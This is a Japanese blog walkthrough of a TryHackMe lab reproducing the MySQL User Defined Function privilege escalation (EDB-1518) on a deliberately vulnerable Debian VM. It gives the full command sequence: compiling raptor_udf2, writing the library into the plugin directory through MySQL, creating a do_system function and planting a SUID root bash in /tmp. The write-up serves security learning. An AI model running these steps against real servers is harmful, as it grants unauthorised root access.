今回は、Exploit Databaseにある「EDB-1518:MySQLのUser Defined Functionによる権限昇格」をやってみます。
ターゲットマシンは、TryHackMeの下記のRoomを利用します。
「TryHackMe-Linux PrivEsc:https://tryhackme.com/room/linuxprivesc」

EDB-1518の概要
EDB-1518:MySQL 4.x/5.0 (Linux) – User-Defined Function (UDF) Dynamic Library (2)には、MySQLのUser Defined Functionを悪用することで、権限昇格ができると書いてあります。

UDFを使用することで、MySQLのサービスと同じ権限で、OSでコマンドを実行する悪意のある関数を作成することが可能です。
ターゲットマシンで、MySQLをrootで実行している場合、rootでコマンドを実行することが可能になります。
User Defined Function(UDF)とは?
User Defined Functionとは、組み込まれたMySQL関数のように機能する新しい関数を作成できる仕組みで、MySQLを拡張する方法になっています。
UDFを実行する手順は、下記のような感じです。
- ライブラリを作成(主にC/C++)
- ライブラリを共有オブジェクトにコンパイル
- 共有オブジェクトをプラグインディレクトリに配置
- MySQLで共有オブジェクトを実行する関数を作成
Deploy the Vulnerable Debian VM(脆弱なDebian VMをデプロイ)
ターゲットマシンを起動


SSHでuserアカウントにログイン
ssh user@[MACHINE_IP]$ ssh user@10.10.77.90
The authenticity of host '10.10.77.90 (10.10.77.90)' can't be established.
RSA key fingerprint is SHA256:JwwPVfqC+8LPQda0B9wFLZzXCXcoAho6s8wYGjktAnk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.77.90' (RSA) to the list of known hosts.
user@10.10.77.90's password:
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 15 06:41:23 2020 from 192.168.1.125$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
権限昇格に必要な条件を確認
今回は、権限昇格のみを対象とするため、ターゲットサーバーにはログインできる状態であることとします。
MySQLが実行されているか確認
まずは、MySQLが起動されているか確認しましょう。
下記のコマンドを実行します。
netstat -tulpn12行目を確認すると「2000/mysqld」が「LISTEN」になっていることが確認できます。
root@debian:~# netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 1199/portmap
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 1826/nginx
tcp 0 0 0.0.0.0:52341 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1837/sshd
tcp 0 0 0.0.0.0:37143 0.0.0.0:* LISTEN 1231/rpc.statd
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN 2380/exim4
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:49379 0.0.0.0:* LISTEN 1627/rpc.mountd
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 2000/mysqld
tcp6 0 0 :::80 :::* LISTEN 1661/apache2
tcp6 0 0 :::22 :::* LISTEN 1837/sshd
udp 0 0 0.0.0.0:68 0.0.0.0:* 1169/dhclient
udp 0 0 0.0.0.0:60102 0.0.0.0:* 1627/rpc.mountd
udp 0 0 0.0.0.0:57929 0.0.0.0:* 1231/rpc.statd
udp 0 0 127.0.0.1:983 0.0.0.0:* 1231/rpc.statd
udp 0 0 0.0.0.0:111 0.0.0.0:* 1199/portmap
udp 0 0 0.0.0.0:44152 0.0.0.0:* -
udp 0 0 0.0.0.0:2049 0.0.0.0:* - サービスの実行者(プロセスの所有者)を確認
続いては、MySQLの実行者がrootになっていることを確認します。
コマンドは、下記になります。mysqlで絞込しておきましょう。
ps -ef | grep mysqlmysqldの実行者が、rootであることが確認できました。
これは、UDFを悪用してrootとしてコマンドを実行できる可能性があることを示しています。
root@debian:~# ps -ef | grep mysql
root 1866 1 0 08:53 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe
root 2000 1866 0 08:53 ? 00:00:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=root --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306
root 2001 1866 0 08:53 ? 00:00:00 logger -t mysqld -p daemon.error
root 2502 2481 0 09:00 pts/0 00:00:00 grep mysql
MySQLのバージョンを確認
UDFを悪用する場合、MySQLのバージョンは、4.xか5.xである必要があります。
MySQLのバージョンを確認するコマンドは、下記になります。
mysql -V「5.1.73」とあるので、バージョンも問題なさそうです。
root@debian:~# mysql -V
mysql Ver 14.14 Distrib 5.1.73, for debian-linux-gnu (x86_64) using readline 6.1rootのパスワードが設定されているか確認
デフォルトでは、rootのパスワードは設定されていないため、パスワードなしでログインできるか確認します。
コマンドは、下記になります。
mysql -u rootパスワードなしでログインできましたね。
パスワードが必要な場合、まずはパスワードを探すところからしないといけませんが、今回は省略できそうです。
root@debian:~# mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> MySQLの設定を確認
最後にMySQLの設定を確認していきましょう。
まずは、権限を確認しておきます。
MySQLのスーパーユーザなので、フルアクセスできることが確認できますね。
mysql> SHOW GRANTS;
+---------------------------------------------------------------------+
| Grants for root@localhost |
+---------------------------------------------------------------------+
| GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' WITH GRANT OPTION |
+---------------------------------------------------------------------+
1 row in set (0.00 sec)続いて、SECURE_FILE_PRIVを確認します。
これは、MySQLでデータの入出力を制限するオプションです。
今回は、空なので制限がありませんでした。制限がある場合は、攻撃ができない可能性があります。
mysql> SHOW VARIABLES LIKE 'SECURE_FILE_PRIV';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
1 row in set (0.00 sec)プラグインディレクトリも確認しておきましょう。
「/usr/lib/mysql/plugin」のデフォルトに設定されていますね。
mysql> SHOW VARIABLES LIKE 'PLUGIN_DIR';
+---------------+-----------------------+
| Variable_name | Value |
+---------------+-----------------------+
| plugin_dir | /usr/lib/mysql/plugin |
+---------------+-----------------------+
1 row in set (0.00 sec)これで権限昇格に必要な条件がすべて揃いました。
次は、実際に攻撃していきましょう。
Service Exploits(サービスの悪用)
では、攻撃開始です。
まずは、手順もおさらいしておきましょう。
- ライブラリを作成(主にC/C++)
- ライブラリを共有オブジェクトにコンパイル
- 共有オブジェクトをプラグインディレクトリに配置
- MySQLで共有オブジェクトを実行する関数を作成
今回の目的
今回の目的はなんでもいいのですが、とりあえずapacheのログを見たいということにしておきましょう。
現在の権限(user)では、権限がなさそうですね。
cd /var/log/apache2
-bash: cd: /var/log/apache2: Permission deniedライブラリを作成
ライブラリは、作成するのではなく、raptor_udf2.cをexplore-dbから取得してください。
ただし、Kali Linuxを利用している場合は、すでに存在していますので、今回は手順を省略します。
ライブラリを共有オブジェクトにコンパイル
次は、共有オブジェクトにコンパイルします。
raptor_udf2.cが格納されていることを確認しましょう。
user@debian:~$ cd /home/user/tools/mysql-udf
user@debian:~/tools/mysql-udf$ ll
total 4
-rw-r--r-- 1 user user 3378 May 15 2020 raptor_udf2.c下記のコマンドで、raptor_udf2.cをコンパイルします。
user@debian:~/tools/mysql-udf$ gcc -g -c raptor_udf2.c -fPIC
user@debian:~/tools/mysql-udf$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc共有オブジェクトをプラグインディレクトリに配置
続いては、共有オブジェクトをプラグインディレクトリに配置します。
ただし、プラグインディレクトリの権限はないので、MySQLを利用します。
まずは、rootでMySQLにログインしましょう。
user@debian:~/tools/mysql-udf$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>利用するデータベースは、mysqlとしておきます。
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed共有オブジェクトを読み込んでテーブルに保存し、ダンプファイルをプラグインディレクトリに出力することで、プラグインディレクトリに共有オブジェクトを移動します。
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)MySQLで共有オブジェクトを実行する関数を作成
先ほどプラグインディレクトリに移動したraptor_udf2.soという共有オブジェクトを実行する関数を作成します。
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)これで、攻撃する準備が完了ですね。
関数を実行して、SUID権限を設定
作成した関数を実行して、/bin/bash を/tmp/rootbashにコピーし、SUID権限を設定します。
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
| 0 |
+------------------------------------------------------------------+
1 row in set (0.01 sec)設定が終わったら、exitしてMySQLを終了しておきましょう。
mysql> exit
Byeroot権限で動くシェルを獲得
/tmp/rootbashにある実行可能なファイルを実行することで、root権限で動くシェルを獲得します。
user@debian:~/tools/mysql-udf$ /tmp/rootbash -p
rootbash-4.1#目的達成
では、今回の目的だったapacheのログを確認しましょう。
先ほどは、権限がなかった場所が見れていると思います。
rootbash-4.1# cd /var/log/apache2
rootbash-4.1# ls
access.log error.log error.log.2.gz
access.log.1 error.log.1 other_vhosts_access.logこれで権限昇格ができていることを、確認できたと思います。
TryHackMeは、ここで完了にしておきます。

まとめ
今回は、「EDB-1518:MySQLのUser Defined Functionによる権限昇格」をやってみました。
TryHackMeだと1項目でしかないのですが、実際にやるとなると色々調査が必要だったりで、大変でしたね。
TryHackMeの続きのタスクもやりますので、ぜひ参考にしてみてください。
参考文献・サイト
Juggernaut Pentesting Academy:https://juggernaut-sec.com/mysql-user-defined-functions/
MEDIUM(Nairuz Abulhul):https://medium.com/r3d-buck3t/privilege-escalation-with-mysql-user-defined-functions-996ef7d5ceaf